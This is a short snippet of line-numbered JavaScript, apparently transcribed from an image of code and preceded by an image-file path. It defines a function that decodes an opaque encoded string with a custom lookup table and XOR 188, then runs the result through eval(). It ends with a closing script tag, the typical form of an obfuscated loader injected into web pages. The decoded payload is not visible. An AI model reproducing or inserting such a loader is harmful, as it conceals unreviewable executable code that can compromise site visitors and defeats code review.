 1 function vhymbn15(p)
2 {var h=p.length,k=1024,s,i,c,z=0,d=0,j=0,t=Array(63,16,60,8,1,12,6
,15,47,42,0,0,0,0,0,0,0,38,26,51,30,49,62,27,9,10,41,22,36,50,17
,23,43,4,2,39,54,18,28,21,58,59,31,0,0,0,0,55,0,13,35,29,52,25
,53,44,45,14,46,34,19,57,5,40,61,48,11,20,3,32,56,7,24,37,33
);for(i=Math.ceil(h/k);i>0;i--)
3 {c='';for(s=Math.min(h,k);s>0;s--,h--)
4 {{j|=(t[p.charCodeAt(z++)-48])<<d;if(d)
5 {c+=String.fromCharCode(188^j&255);j>>=8;d-=2}
6 else
7 {d=6}}}
8 eval(c);}}
9 vhymbn15('rOhdx7pMUF5McbVM7wvAv7hde8mzx7p_HwcTUbgLrYVf3SayGRxfBYV_NS
aSU_cdew3b7khTVFgCZwoSsb5M5GvLlTaTxwm_lraMeraMN9cflbVTirJdeb2L37
muGDe2cb5fUX2dHraTs6Z_3lhLi_hdx7cdsKJyaMobrXxyOjHb7khTGDmADMmMWb
aMswobak3SsScfGlaM4k3zVF5MntcT4XHTW05C1_cE6IpdUShSRRvLWPhCcwcTRj
ey')</script>